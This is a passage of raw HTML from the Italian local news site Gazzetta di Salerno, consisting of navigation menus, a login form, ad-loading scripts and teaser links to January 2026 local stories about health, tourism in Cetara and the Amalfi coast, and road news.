	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8472";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31714";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
